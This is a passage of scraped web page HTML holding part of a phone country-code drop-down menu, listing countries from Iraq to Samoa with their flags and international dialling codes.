class="flag-select-option ui-select-item" placeholder="{&quot;id&quot;:&quot;IQ&quot;,&quot;selected&quot;:false,&quot;highlighted&quot;:false}"><a id="IQ" tabindex="-1" class="ui-select-item-link clearfix"><span class="country-select-flag nf-flag nf-flag-iq"></span><span id="" class="country-name" data-uia="">Iraq <em class="country-code"> +964</em></span></a></li><li data-uia="option-IE" aria-label="353" class="flag-select-option ui-select-item" placeholder="{&quot;id&quot;:&quot;IE&quot;,&quot;selected&quot;:false,&quot;highlighted&quot;:false}"><a id="IE" tabindex="-1" class="ui-select-item-link clearfix"><span class="country-select-flag nf-flag nf-flag-ie"></span><span id="" class="country-name" data-uia="">Ireland <em class="country-code"> +353</em></span></a></li><li data-uia="option-IM" aria-label="44" class="flag-select-option ui-select-item" placeholder="{&quot;id&quot;:&quot;IM&quot;,&quot;selected&quot;:false,&quot;highlighted&quot;:false}"><a id="IM" tabindex="-1" class="ui-select-item-link clearfix"><span class="country-select-flag nf-flag nf-flag-im"></span><span id="" class="country-name" data-uia="">Isle of Man <em class="country-code"> +44</em></span></a></li><li data-uia="option-IL" aria-label="972" class="flag-select-option ui-select-item" placeholder="{&quot;id&quot;:&quot;IL&quot;,&quot;selected&quot;:false,&quot;highlighted&quot;:false}"><a id="IL" tabindex="-1" class="ui-select-item-link clearfix"><span class="country-select-flag nf-flag nf-flag-il"></span><span id="" class="country-name" data-uia="">Israel <em class="country-code"> +972</em></span></a></li><li data-uia="option-IT" aria-label="39" class="flag-select-option ui-select-item" placeholder="{&quot;id&quot;:&quot;IT&quot;,&quot;selected&quot;:false,&quot;highlighted&quot;:false}"><a id="IT" tabindex="-1" class="ui-select-item-link clearfix"><span class="country-select-flag nf-flag nf-flag-it"></span><span id="" class="country-name" data-uia="">Italy <em class="country-code"> +39</em></span></a></li><li data-uia="option-JM" aria-label="1" class="flag-select-option ui-select-item" placeholder="{&quot;id&quot;:&quot;JM&quot;,&quot;selected&quot;:false,&quot;highlighted&quot;:false}"><a id="JM" tabindex="-1" class="ui-select-item-link clearfix"><span class="country-select-flag nf-flag nf-flag-jm"></span><span id="" class="country-name" data-uia="">Jamaica <em class="country-code"> +1</em></span></a></li><li data-uia="option-JP" aria-label="81" class="flag-select-option ui-select-item" placeholder="{&quot;id&quot;:&quot;JP&quot;,&quot;selected&quot;:false,&quot;highlighted&quot;:false}"><a id="JP" tabindex="-1" class="ui-select-item-link clearfix"><span class="country-select-flag nf-flag nf-flag-jp"></span><span id="" class="country-name" data-uia="">Japan <em class="country-code"> +81</em></span></a></li><li data-uia="option-JE" aria-label="44" class="flag-select-option ui-select-item" placeholder="{&quot;id&quot;:&quot;JE&quot;,&quot;selected&quot;:false,&quot;highlighted&quot;:false}"><a id="JE" tabindex="-1" class="ui-select-item-link clearfix"><span class="country-select-flag nf-flag nf-flag-je"></span><span id="" class="country-name" data-uia="">Jersey <em class="country-code"> +44</em></span></a></li><li data-uia="option-JO" aria-label="962" class="flag-select-option ui-select-item" placeholder="{&quot;id&quot;:&quot;JO&quot;,&quot;selected&quot;:false,&quot;highlighted&quot;:false}"><a id="JO" tabindex="-1" class="ui-select-item-link clearfix"><span class="country-select-flag nf-flag nf-flag-jo"></span><span id="" class="country-name" data-uia="">Jordan <em class="country-code"> +962</em></span></a></li><li data-uia="option-KZ" aria-label="7" class="flag-select-option ui-select-item" placeholder="{&quot;id&quot;:&quot;KZ&quot;,&quot;selected&quot;:false,&quot;highlighted&quot;:false}"><a id="KZ" tabindex="-1" class="ui-select-item-link clearfix"><span class="country-select-flag nf-flag nf-flag-kz"></span><span id="" class="country-name" data-uia="">Kazakhstan <em class="country-code"> +7</em></span></a></li><li data-uia="option-KE" aria-label="254" class="flag-select-option ui-select-item" placeholder="{&quot;id&quot;:&quot;KE&quot;,&quot;selected&quot;:false,&quot;highlighted&quot;:false}"><a id="KE" tabindex="-1" class="ui-select-item-link clearfix"><span class="country-select-flag nf-flag nf-flag-ke"></span><span id="" class="country-name" data-uia="">Kenya <em class="country-code"> +254</em></span></a></li><li data-uia="option-KI" aria-label="686" class="flag-select-option ui-select-item" placeholder="{&quot;id&quot;:&quot;KI&quot;,&quot;selected&quot;:false,&quot;highlighted&quot;:false}"><a id="KI" tabindex="-1" class="ui-select-item-link clearfix"><span class="country-select-flag nf-flag nf-flag-ki"></span><span id="" class="country-name" data-uia="">Kiribati <em class="country-code"> +686</em></span></a></li><li data-uia="option-XK" aria-label="383" class="flag-select-option ui-select-item" placeholder="{&quot;id&quot;:&quot;XK&quot;,&quot;selected&quot;:false,&quot;highlighted&quot;:false}"><a id="XK" tabindex="-1" class="ui-select-item-link clearfix"><span class="country-select-flag nf-flag nf-flag-xk"></span><span id="" class="country-name" data-uia="">Kosovo <em class="country-code"> +383</em></span></a></li><li data-uia="option-KW" aria-label="965" class="flag-select-option ui-select-item" placeholder="{&quot;id&quot;:&quot;KW&quot;,&quot;selected&quot;:false,&quot;highlighted&quot;:false}"><a id="KW" tabindex="-1" class="ui-select-item-link clearfix"><span class="country-select-flag nf-flag nf-flag-kw"></span><span id="" class="country-name" data-uia="">Kuwait <em class="country-code"> +965</em></span></a></li><li data-uia="option-KG" aria-label="996" class="flag-select-option ui-select-item" placeholder="{&quot;id&quot;:&quot;KG&quot;,&quot;selected&quot;:false,&quot;highlighted&quot;:false}"><a id="KG" tabindex="-1" class="ui-select-item-link clearfix"><span class="country-select-flag nf-flag nf-flag-kg"></span><span id="" class="country-name" data-uia="">Kyrgyzstan <em class="country-code"> +996</em></span></a></li><li data-uia="option-LA" aria-label="856" class="flag-select-option ui-select-item" placeholder="{&quot;id&quot;:&quot;LA&quot;,&quot;selected&quot;:false,&quot;highlighted&quot;:false}"><a id="LA" tabindex="-1" class="ui-select-item-link clearfix"><span class="country-select-flag nf-flag nf-flag-la"></span><span id="" class="country-name" data-uia="">Laos <em class="country-code"> +856</em></span></a></li><li data-uia="option-LV" aria-label="371" class="flag-select-option ui-select-item" placeholder="{&quot;id&quot;:&quot;LV&quot;,&quot;selected&quot;:false,&quot;highlighted&quot;:false}"><a id="LV" tabindex="-1" class="ui-select-item-link clearfix"><span class="country-select-flag nf-flag nf-flag-lv"></span><span id="" class="country-name" data-uia="">Latvia <em class="country-code"> +371</em></span></a></li><li data-uia="option-LB" aria-label="961" class="flag-select-option ui-select-item" placeholder="{&quot;id&quot;:&quot;LB&quot;,&quot;selected&quot;:false,&quot;highlighted&quot;:false}"><a id="LB" tabindex="-1" class="ui-select-item-link clearfix"><span class="country-select-flag nf-flag nf-flag-lb"></span><span id="" class="country-name" data-uia="">Lebanon <em class="country-code"> +961</em></span></a></li><li data-uia="option-LS" aria-label="266" class="flag-select-option ui-select-item" placeholder="{&quot;id&quot;:&quot;LS&quot;,&quot;selected&quot;:false,&quot;highlighted&quot;:false}"><a id="LS" tabindex="-1" class="ui-select-item-link clearfix"><span class="country-select-flag nf-flag nf-flag-ls"></span><span id="" class="country-name" data-uia="">Lesotho <em class="country-code"> +266</em></span></a></li><li data-uia="option-LR" aria-label="231" class="flag-select-option ui-select-item" placeholder="{&quot;id&quot;:&quot;LR&quot;,&quot;selected&quot;:false,&quot;highlighted&quot;:false}"><a id="LR" tabindex="-1" class="ui-select-item-link clearfix"><span class="country-select-flag nf-flag nf-flag-lr"></span><span id="" class="country-name" data-uia="">Liberia <em class="country-code"> +231</em></span></a></li><li data-uia="option-LY" aria-label="218" class="flag-select-option ui-select-item" placeholder="{&quot;id&quot;:&quot;LY&quot;,&quot;selected&quot;:false,&quot;highlighted&quot;:false}"><a id="LY" tabindex="-1" class="ui-select-item-link clearfix"><span class="country-select-flag nf-flag nf-flag-ly"></span><span id="" class="country-name" data-uia="">Libya <em class="country-code"> +218</em></span></a></li><li data-uia="option-LI" aria-label="423" class="flag-select-option ui-select-item" placeholder="{&quot;id&quot;:&quot;LI&quot;,&quot;selected&quot;:false,&quot;highlighted&quot;:false}"><a id="LI" tabindex="-1" class="ui-select-item-link clearfix"><span class="country-select-flag nf-flag nf-flag-li"></span><span id="" class="country-name" data-uia="">Liechtenstein <em class="country-code"> +423</em></span></a></li><li data-uia="option-LT" aria-label="370" class="flag-select-option ui-select-item" placeholder="{&quot;id&quot;:&quot;LT&quot;,&quot;selected&quot;:false,&quot;highlighted&quot;:false}"><a id="LT" tabindex="-1" class="ui-select-item-link clearfix"><span class="country-select-flag nf-flag nf-flag-lt"></span><span id="" class="country-name" data-uia="">Lithuania <em class="country-code"> +370</em></span></a></li><li data-uia="option-LU" aria-label="352" class="flag-select-option ui-select-item" placeholder="{&quot;id&quot;:&quot;LU&quot;,&quot;selected&quot;:false,&quot;highlighted&quot;:false}"><a id="LU" tabindex="-1" class="ui-select-item-link clearfix"><span class="country-select-flag nf-flag nf-flag-lu"></span><span id="" class="country-name" data-uia="">Luxembourg <em class="country-code"> +352</em></span></a></li><li data-uia="option-MO" aria-label="853" class="flag-select-option ui-select-item" placeholder="{&quot;id&quot;:&quot;MO&quot;,&quot;selected&quot;:false,&quot;highlighted&quot;:false}"><a id="MO" tabindex="-1" class="ui-select-item-link clearfix"><span class="country-select-flag nf-flag nf-flag-mo"></span><span id="" class="country-name" data-uia="">Macau SAR China <em class="country-code"> +853</em></span></a></li><li data-uia="option-MK" aria-label="389" class="flag-select-option ui-select-item" placeholder="{&quot;id&quot;:&quot;MK&quot;,&quot;selected&quot;:false,&quot;highlighted&quot;:false}"><a id="MK" tabindex="-1" class="ui-select-item-link clearfix"><span class="country-select-flag nf-flag nf-flag-mk"></span><span id="" class="country-name" data-uia="">Macedonia <em class="country-code"> +389</em></span></a></li><li data-uia="option-MG" aria-label="261" class="flag-select-option ui-select-item" placeholder="{&quot;id&quot;:&quot;MG&quot;,&quot;selected&quot;:false,&quot;highlighted&quot;:false}"><a id="MG" tabindex="-1" class="ui-select-item-link clearfix"><span class="country-select-flag nf-flag nf-flag-mg"></span><span id="" class="country-name" data-uia="">Madagascar <em class="country-code"> +261</em></span></a></li><li data-uia="option-MW" aria-label="265" class="flag-select-option ui-select-item" placeholder="{&quot;id&quot;:&quot;MW&quot;,&quot;selected&quot;:false,&quot;highlighted&quot;:false}"><a id="MW" tabindex="-1" class="ui-select-item-link clearfix"><span class="country-select-flag nf-flag nf-flag-mw"></span><span id="" class="country-name" data-uia="">Malawi <em class="country-code"> +265</em></span></a></li><li data-uia="option-MY" aria-label="60" class="flag-select-option ui-select-item" placeholder="{&quot;id&quot;:&quot;MY&quot;,&quot;selected&quot;:false,&quot;highlighted&quot;:false}"><a id="MY" tabindex="-1" class="ui-select-item-link clearfix"><span class="country-select-flag nf-flag nf-flag-my"></span><span id="" class="country-name" data-uia="">Malaysia <em class="country-code"> +60</em></span></a></li><li data-uia="option-MV" aria-label="960" class="flag-select-option ui-select-item" placeholder="{&quot;id&quot;:&quot;MV&quot;,&quot;selected&quot;:false,&quot;highlighted&quot;:false}"><a id="MV" tabindex="-1" class="ui-select-item-link clearfix"><span class="country-select-flag nf-flag nf-flag-mv"></span><span id="" class="country-name" data-uia="">Maldives <em class="country-code"> +960</em></span></a></li><li data-uia="option-ML" aria-label="223" class="flag-select-option ui-select-item" placeholder="{&quot;id&quot;:&quot;ML&quot;,&quot;selected&quot;:false,&quot;highlighted&quot;:false}"><a id="ML" tabindex="-1" class="ui-select-item-link clearfix"><span class="country-select-flag nf-flag nf-flag-ml"></span><span id="" class="country-name" data-uia="">Mali <em class="country-code"> +223</em></span></a></li><li data-uia="option-MT" aria-label="356" class="flag-select-option ui-select-item" placeholder="{&quot;id&quot;:&quot;MT&quot;,&quot;selected&quot;:false,&quot;highlighted&quot;:false}"><a id="MT" tabindex="-1" class="ui-select-item-link clearfix"><span class="country-select-flag nf-flag nf-flag-mt"></span><span id="" class="country-name" data-uia="">Malta <em class="country-code"> +356</em></span></a></li><li data-uia="option-MH" aria-label="692" class="flag-select-option ui-select-item" placeholder="{&quot;id&quot;:&quot;MH&quot;,&quot;selected&quot;:false,&quot;highlighted&quot;:false}"><a id="MH" tabindex="-1" class="ui-select-item-link clearfix"><span class="country-select-flag nf-flag nf-flag-mh"></span><span id="" class="country-name" data-uia="">Marshall Islands <em class="country-code"> +692</em></span></a></li><li data-uia="option-MQ" aria-label="596" class="flag-select-option ui-select-item" placeholder="{&quot;id&quot;:&quot;MQ&quot;,&quot;selected&quot;:false,&quot;highlighted&quot;:false}"><a id="MQ" tabindex="-1" class="ui-select-item-link clearfix"><span class="country-select-flag nf-flag nf-flag-mq"></span><span id="" class="country-name" data-uia="">Martinique <em class="country-code"> +596</em></span></a></li><li data-uia="option-MR" aria-label="222" class="flag-select-option ui-select-item" placeholder="{&quot;id&quot;:&quot;MR&quot;,&quot;selected&quot;:false,&quot;highlighted&quot;:false}"><a id="MR" tabindex="-1" class="ui-select-item-link clearfix"><span class="country-select-flag nf-flag nf-flag-mr"></span><span id="" class="country-name" data-uia="">Mauritania <em class="country-code"> +222</em></span></a></li><li data-uia="option-MU" aria-label="230" class="flag-select-option ui-select-item" placeholder="{&quot;id&quot;:&quot;MU&quot;,&quot;selected&quot;:false,&quot;highlighted&quot;:false}"><a id="MU" tabindex="-1" class="ui-select-item-link clearfix"><span class="country-select-flag nf-flag nf-flag-mu"></span><span id="" class="country-name" data-uia="">Mauritius <em class="country-code"> +230</em></span></a></li><li data-uia="option-YT" aria-label="262" class="flag-select-option ui-select-item" placeholder="{&quot;id&quot;:&quot;YT&quot;,&quot;selected&quot;:false,&quot;highlighted&quot;:false}"><a id="YT" tabindex="-1" class="ui-select-item-link clearfix"><span class="country-select-flag nf-flag nf-flag-yt"></span><span id="" class="country-name" data-uia="">Mayotte <em class="country-code"> +262</em></span></a></li><li data-uia="option-MX" aria-label="52" class="flag-select-option ui-select-item" placeholder="{&quot;id&quot;:&quot;MX&quot;,&quot;selected&quot;:false,&quot;highlighted&quot;:false}"><a id="MX" tabindex="-1" class="ui-select-item-link clearfix"><span class="country-select-flag nf-flag nf-flag-mx"></span><span id="" class="country-name" data-uia="">Mexico <em class="country-code"> +52</em></span></a></li><li data-uia="option-FM" aria-label="691" class="flag-select-option ui-select-item" placeholder="{&quot;id&quot;:&quot;FM&quot;,&quot;selected&quot;:false,&quot;highlighted&quot;:false}"><a id="FM" tabindex="-1" class="ui-select-item-link clearfix"><span class="country-select-flag nf-flag nf-flag-fm"></span><span id="" class="country-name" data-uia="">Micronesia <em class="country-code"> +691</em></span></a></li><li data-uia="option-MD" aria-label="373" class="flag-select-option ui-select-item" placeholder="{&quot;id&quot;:&quot;MD&quot;,&quot;selected&quot;:false,&quot;highlighted&quot;:false}"><a id="MD" tabindex="-1" class="ui-select-item-link clearfix"><span class="country-select-flag nf-flag nf-flag-md"></span><span id="" class="country-name" data-uia="">Moldova <em class="country-code"> +373</em></span></a></li><li data-uia="option-MC" aria-label="377" class="flag-select-option ui-select-item" placeholder="{&quot;id&quot;:&quot;MC&quot;,&quot;selected&quot;:false,&quot;highlighted&quot;:false}"><a id="MC" tabindex="-1" class="ui-select-item-link clearfix"><span class="country-select-flag nf-flag nf-flag-mc"></span><span id="" class="country-name" data-uia="">Monaco <em class="country-code"> +377</em></span></a></li><li data-uia="option-MN" aria-label="976" class="flag-select-option ui-select-item" placeholder="{&quot;id&quot;:&quot;MN&quot;,&quot;selected&quot;:false,&quot;highlighted&quot;:false}"><a id="MN" tabindex="-1" class="ui-select-item-link clearfix"><span class="country-select-flag nf-flag nf-flag-mn"></span><span id="" class="country-name" data-uia="">Mongolia <em class="country-code"> +976</em></span></a></li><li data-uia="option-ME" aria-label="382" class="flag-select-option ui-select-item" placeholder="{&quot;id&quot;:&quot;ME&quot;,&quot;selected&quot;:false,&quot;highlighted&quot;:false}"><a id="ME" tabindex="-1" class="ui-select-item-link clearfix"><span class="country-select-flag nf-flag nf-flag-me"></span><span id="" class="country-name" data-uia="">Montenegro <em class="country-code"> +382</em></span></a></li><li data-uia="option-MS" aria-label="1" class="flag-select-option ui-select-item" placeholder="{&quot;id&quot;:&quot;MS&quot;,&quot;selected&quot;:false,&quot;highlighted&quot;:false}"><a id="MS" tabindex="-1" class="ui-select-item-link clearfix"><span class="country-select-flag nf-flag nf-flag-ms"></span><span id="" class="country-name" data-uia="">Montserrat <em class="country-code"> +1</em></span></a></li><li data-uia="option-MA" aria-label="212" class="flag-select-option ui-select-item" placeholder="{&quot;id&quot;:&quot;MA&quot;,&quot;selected&quot;:false,&quot;highlighted&quot;:false}"><a id="MA" tabindex="-1" class="ui-select-item-link clearfix"><span class="country-select-flag nf-flag nf-flag-ma"></span><span id="" class="country-name" data-uia="">Morocco <em class="country-code"> +212</em></span></a></li><li data-uia="option-MZ" aria-label="258" class="flag-select-option ui-select-item" placeholder="{&quot;id&quot;:&quot;MZ&quot;,&quot;selected&quot;:false,&quot;highlighted&quot;:false}"><a id="MZ" tabindex="-1" class="ui-select-item-link clearfix"><span class="country-select-flag nf-flag nf-flag-mz"></span><span id="" class="country-name" data-uia="">Mozambique <em class="country-code"> +258</em></span></a></li><li data-uia="option-MM" aria-label="95" class="flag-select-option ui-select-item" placeholder="{&quot;id&quot;:&quot;MM&quot;,&quot;selected&quot;:false,&quot;highlighted&quot;:false}"><a id="MM" tabindex="-1" class="ui-select-item-link clearfix"><span class="country-select-flag nf-flag nf-flag-mm"></span><span id="" class="country-name" data-uia="">Myanmar (Burma) <em class="country-code"> +95</em></span></a></li><li data-uia="option-NA" aria-label="264" class="flag-select-option ui-select-item" placeholder="{&quot;id&quot;:&quot;NA&quot;,&quot;selected&quot;:false,&quot;highlighted&quot;:false}"><a id="NA" tabindex="-1" class="ui-select-item-link clearfix"><span class="country-select-flag nf-flag nf-flag-na"></span><span id="" class="country-name" data-uia="">Namibia <em class="country-code"> +264</em></span></a></li><li data-uia="option-NR" aria-label="674" class="flag-select-option ui-select-item" placeholder="{&quot;id&quot;:&quot;NR&quot;,&quot;selected&quot;:false,&quot;highlighted&quot;:false}"><a id="NR" tabindex="-1" class="ui-select-item-link clearfix"><span class="country-select-flag nf-flag nf-flag-nr"></span><span id="" class="country-name" data-uia="">Nauru <em class="country-code"> +674</em></span></a></li><li data-uia="option-NP" aria-label="977" class="flag-select-option ui-select-item" placeholder="{&quot;id&quot;:&quot;NP&quot;,&quot;selected&quot;:false,&quot;highlighted&quot;:false}"><a id="NP" tabindex="-1" class="ui-select-item-link clearfix"><span class="country-select-flag nf-flag nf-flag-np"></span><span id="" class="country-name" data-uia="">Nepal <em class="country-code"> +977</em></span></a></li><li data-uia="option-NL" aria-label="31" class="flag-select-option ui-select-item" placeholder="{&quot;id&quot;:&quot;NL&quot;,&quot;selected&quot;:false,&quot;highlighted&quot;:false}"><a id="NL" tabindex="-1" class="ui-select-item-link clearfix"><span class="country-select-flag nf-flag nf-flag-nl"></span><span id="" class="country-name" data-uia="">Netherlands <em class="country-code"> +31</em></span></a></li><li data-uia="option-NC" aria-label="687" class="flag-select-option ui-select-item" placeholder="{&quot;id&quot;:&quot;NC&quot;,&quot;selected&quot;:false,&quot;highlighted&quot;:false}"><a id="NC" tabindex="-1" class="ui-select-item-link clearfix"><span class="country-select-flag nf-flag nf-flag-nc"></span><span id="" class="country-name" data-uia="">New Caledonia <em class="country-code"> +687</em></span></a></li><li data-uia="option-NZ" aria-label="64" class="flag-select-option ui-select-item" placeholder="{&quot;id&quot;:&quot;NZ&quot;,&quot;selected&quot;:false,&quot;highlighted&quot;:false}"><a id="NZ" tabindex="-1" class="ui-select-item-link clearfix"><span class="country-select-flag nf-flag nf-flag-nz"></span><span id="" class="country-name" data-uia="">New Zealand <em class="country-code"> +64</em></span></a></li><li data-uia="option-NI" aria-label="505" class="flag-select-option ui-select-item" placeholder="{&quot;id&quot;:&quot;NI&quot;,&quot;selected&quot;:false,&quot;highlighted&quot;:false}"><a id="NI" tabindex="-1" class="ui-select-item-link clearfix"><span class="country-select-flag nf-flag nf-flag-ni"></span><span id="" class="country-name" data-uia="">Nicaragua <em class="country-code"> +505</em></span></a></li><li data-uia="option-NE" aria-label="227" class="flag-select-option ui-select-item" placeholder="{&quot;id&quot;:&quot;NE&quot;,&quot;selected&quot;:false,&quot;highlighted&quot;:false}"><a id="NE" tabindex="-1" class="ui-select-item-link clearfix"><span class="country-select-flag nf-flag nf-flag-ne"></span><span id="" class="country-name" data-uia="">Niger <em class="country-code"> +227</em></span></a></li><li data-uia="option-NG" aria-label="234" class="flag-select-option ui-select-item" placeholder="{&quot;id&quot;:&quot;NG&quot;,&quot;selected&quot;:false,&quot;highlighted&quot;:false}"><a id="NG" tabindex="-1" class="ui-select-item-link clearfix"><span class="country-select-flag nf-flag nf-flag-ng"></span><span id="" class="country-name" data-uia="">Nigeria <em class="country-code"> +234</em></span></a></li><li data-uia="option-NU" aria-label="683" class="flag-select-option ui-select-item" placeholder="{&quot;id&quot;:&quot;NU&quot;,&quot;selected&quot;:false,&quot;highlighted&quot;:false}"><a id="NU" tabindex="-1" class="ui-select-item-link clearfix"><span class="country-select-flag nf-flag nf-flag-nu"></span><span id="" class="country-name" data-uia="">Niue <em class="country-code"> +683</em></span></a></li><li data-uia="option-NF" aria-label="672" class="flag-select-option ui-select-item" placeholder="{&quot;id&quot;:&quot;NF&quot;,&quot;selected&quot;:false,&quot;highlighted&quot;:false}"><a id="NF" tabindex="-1" class="ui-select-item-link clearfix"><span class="country-select-flag nf-flag nf-flag-nf"></span><span id="" class="country-name" data-uia="">Norfolk Island <em class="country-code"> +672</em></span></a></li><li data-uia="option-MP" aria-label="1" class="flag-select-option ui-select-item" placeholder="{&quot;id&quot;:&quot;MP&quot;,&quot;selected&quot;:false,&quot;highlighted&quot;:false}"><a id="MP" tabindex="-1" class="ui-select-item-link clearfix"><span class="country-select-flag nf-flag nf-flag-mp"></span><span id="" class="country-name" data-uia="">Northern Mariana Islands <em class="country-code"> +1</em></span></a></li><li data-uia="option-KP" aria-label="850" class="flag-select-option ui-select-item" placeholder="{&quot;id&quot;:&quot;KP&quot;,&quot;selected&quot;:false,&quot;highlighted&quot;:false}"><a id="KP" tabindex="-1" class="ui-select-item-link clearfix"><span class="country-select-flag nf-flag nf-flag-kp"></span><span id="" class="country-name" data-uia="">North Korea <em class="country-code"> +850</em></span></a></li><li data-uia="option-NO" aria-label="47" class="flag-select-option ui-select-item" placeholder="{&quot;id&quot;:&quot;NO&quot;,&quot;selected&quot;:false,&quot;highlighted&quot;:false}"><a id="NO" tabindex="-1" class="ui-select-item-link clearfix"><span class="country-select-flag nf-flag nf-flag-no"></span><span id="" class="country-name" data-uia="">Norway <em class="country-code"> +47</em></span></a></li><li data-uia="option-OM" aria-label="968" class="flag-select-option ui-select-item" placeholder="{&quot;id&quot;:&quot;OM&quot;,&quot;selected&quot;:false,&quot;highlighted&quot;:false}"><a id="OM" tabindex="-1" class="ui-select-item-link clearfix"><span class="country-select-flag nf-flag nf-flag-om"></span><span id="" class="country-name" data-uia="">Oman <em class="country-code"> +968</em></span></a></li><li data-uia="option-PK" aria-label="92" class="flag-select-option ui-select-item" placeholder="{&quot;id&quot;:&quot;PK&quot;,&quot;selected&quot;:false,&quot;highlighted&quot;:false}"><a id="PK" tabindex="-1" class="ui-select-item-link clearfix"><span class="country-select-flag nf-flag nf-flag-pk"></span><span id="" class="country-name" data-uia="">Pakistan <em class="country-code"> +92</em></span></a></li><li data-uia="option-PW" aria-label="680" class="flag-select-option ui-select-item" placeholder="{&quot;id&quot;:&quot;PW&quot;,&quot;selected&quot;:false,&quot;highlighted&quot;:false}"><a id="PW" tabindex="-1" class="ui-select-item-link clearfix"><span class="country-select-flag nf-flag nf-flag-pw"></span><span id="" class="country-name" data-uia="">Palau <em class="country-code"> +680</em></span></a></li><li data-uia="option-PS" aria-label="970" class="flag-select-option ui-select-item" placeholder="{&quot;id&quot;:&quot;PS&quot;,&quot;selected&quot;:false,&quot;highlighted&quot;:false}"><a id="PS" tabindex="-1" class="ui-select-item-link clearfix"><span class="country-select-flag nf-flag nf-flag-ps"></span><span id="" class="country-name" data-uia="">Palestinian Territories <em class="country-code"> +970</em></span></a></li><li data-uia="option-PA" aria-label="507" class="flag-select-option ui-select-item" placeholder="{&quot;id&quot;:&quot;PA&quot;,&quot;selected&quot;:false,&quot;highlighted&quot;:false}"><a id="PA" tabindex="-1" class="ui-select-item-link clearfix"><span class="country-select-flag nf-flag nf-flag-pa"></span><span id="" class="country-name" data-uia="">Panama <em class="country-code"> +507</em></span></a></li><li data-uia="option-PG" aria-label="675" class="flag-select-option ui-select-item" placeholder="{&quot;id&quot;:&quot;PG&quot;,&quot;selected&quot;:false,&quot;highlighted&quot;:false}"><a id="PG" tabindex="-1" class="ui-select-item-link clearfix"><span class="country-select-flag nf-flag nf-flag-pg"></span><span id="" class="country-name" data-uia="">Papua New Guinea <em class="country-code"> +675</em></span></a></li><li data-uia="option-PY" aria-label="595" class="flag-select-option ui-select-item" placeholder="{&quot;id&quot;:&quot;PY&quot;,&quot;selected&quot;:false,&quot;highlighted&quot;:false}"><a id="PY" tabindex="-1" class="ui-select-item-link clearfix"><span class="country-select-flag nf-flag nf-flag-py"></span><span id="" class="country-name" data-uia="">Paraguay <em class="country-code"> +595</em></span></a></li><li data-uia="option-PE" aria-label="51" class="flag-select-option ui-select-item" placeholder="{&quot;id&quot;:&quot;PE&quot;,&quot;selected&quot;:false,&quot;highlighted&quot;:false}"><a id="PE" tabindex="-1" class="ui-select-item-link clearfix"><span class="country-select-flag nf-flag nf-flag-pe"></span><span id="" class="country-name" data-uia="">Peru <em class="country-code"> +51</em></span></a></li><li data-uia="option-PH" aria-label="63" class="flag-select-option ui-select-item" placeholder="{&quot;id&quot;:&quot;PH&quot;,&quot;selected&quot;:false,&quot;highlighted&quot;:false}"><a id="PH" tabindex="-1" class="ui-select-item-link clearfix"><span class="country-select-flag nf-flag nf-flag-ph"></span><span id="" class="country-name" data-uia="">Philippines <em class="country-code"> +63</em></span></a></li><li data-uia="option-PN" aria-label="64" class="flag-select-option ui-select-item" placeholder="{&quot;id&quot;:&quot;PN&quot;,&quot;selected&quot;:false,&quot;highlighted&quot;:false}"><a id="PN" tabindex="-1" class="ui-select-item-link clearfix"><span class="country-select-flag nf-flag nf-flag-pn"></span><span id="" class="country-name" data-uia="">Pitcairn Islands <em class="country-code"> +64</em></span></a></li><li data-uia="option-PL" aria-label="48" class="flag-select-option ui-select-item" placeholder="{&quot;id&quot;:&quot;PL&quot;,&quot;selected&quot;:false,&quot;highlighted&quot;:false}"><a id="PL" tabindex="-1" class="ui-select-item-link clearfix"><span class="country-select-flag nf-flag nf-flag-pl"></span><span id="" class="country-name" data-uia="">Poland <em class="country-code"> +48</em></span></a></li><li data-uia="option-PT" aria-label="351" class="flag-select-option ui-select-item" placeholder="{&quot;id&quot;:&quot;PT&quot;,&quot;selected&quot;:false,&quot;highlighted&quot;:false}"><a id="PT" tabindex="-1" class="ui-select-item-link clearfix"><span class="country-select-flag nf-flag nf-flag-pt"></span><span id="" class="country-name" data-uia="">Portugal <em class="country-code"> +351</em></span></a></li><li data-uia="option-PR" aria-label="1" class="flag-select-option ui-select-item" placeholder="{&quot;id&quot;:&quot;PR&quot;,&quot;selected&quot;:false,&quot;highlighted&quot;:false}"><a id="PR" tabindex="-1" class="ui-select-item-link clearfix"><span class="country-select-flag nf-flag nf-flag-pr"></span><span id="" class="country-name" data-uia="">Puerto Rico <em class="country-code"> +1</em></span></a></li><li data-uia="option-QA" aria-label="974" class="flag-select-option ui-select-item" placeholder="{&quot;id&quot;:&quot;QA&quot;,&quot;selected&quot;:false,&quot;highlighted&quot;:false}"><a id="QA" tabindex="-1" class="ui-select-item-link clearfix"><span class="country-select-flag nf-flag nf-flag-qa"></span><span id="" class="country-name" data-uia="">Qatar <em class="country-code"> +974</em></span></a></li><li data-uia="option-RE" aria-label="262" class="flag-select-option ui-select-item" placeholder="{&quot;id&quot;:&quot;RE&quot;,&quot;selected&quot;:false,&quot;highlighted&quot;:false}"><a id="RE" tabindex="-1" class="ui-select-item-link clearfix"><span class="country-select-flag nf-flag nf-flag-re"></span><span id="" class="country-name" data-uia="">Réunion <em class="country-code"> +262</em></span></a></li><li data-uia="option-RO" aria-label="40" class="flag-select-option ui-select-item" placeholder="{&quot;id&quot;:&quot;RO&quot;,&quot;selected&quot;:false,&quot;highlighted&quot;:false}"><a id="RO" tabindex="-1" class="ui-select-item-link clearfix"><span class="country-select-flag nf-flag nf-flag-ro"></span><span id="" class="country-name" data-uia="">Romania <em class="country-code"> +40</em></span></a></li><li data-uia="option-RU" aria-label="7" class="flag-select-option ui-select-item" placeholder="{&quot;id&quot;:&quot;RU&quot;,&quot;selected&quot;:false,&quot;highlighted&quot;:false}"><a id="RU" tabindex="-1" class="ui-select-item-link clearfix"><span class="country-select-flag nf-flag nf-flag-ru"></span><span id="" class="country-name" data-uia="">Russia <em class="country-code"> +7</em></span></a></li><li data-uia="option-RW" aria-label="250" class="flag-select-option ui-select-item" placeholder="{&quot;id&quot;:&quot;RW&quot;,&quot;selected&quot;:false,&quot;highlighted&quot;:false}"><a id="RW" tabindex="-1" class="ui-select-item-link clearfix"><span class="country-select-flag nf-flag nf-flag-rw"></span><span id="" class="country-name" data-uia="">Rwanda <em class="country-code"> +250</em></span></a></li><li data-uia="option-WS" aria-label="685" class="flag-select-option ui-select-item" placeholder="{&quot;id&quot;:&quot;WS&quot;,&quot;selected&quot;:false,&quot;highlighted&quot;:false}"><a id="WS" tabindex="-1" class="ui-select-item-link clearfix"><span class="country-select-flag nf-flag nf-flag-ws"></span><span id="" class="country-name" data-uia="">Samoa <em class="country-code"> +685</em></span></a></li><li data-uia="option-SM" aria-label="378" class="flag-select-option ui-select-item" 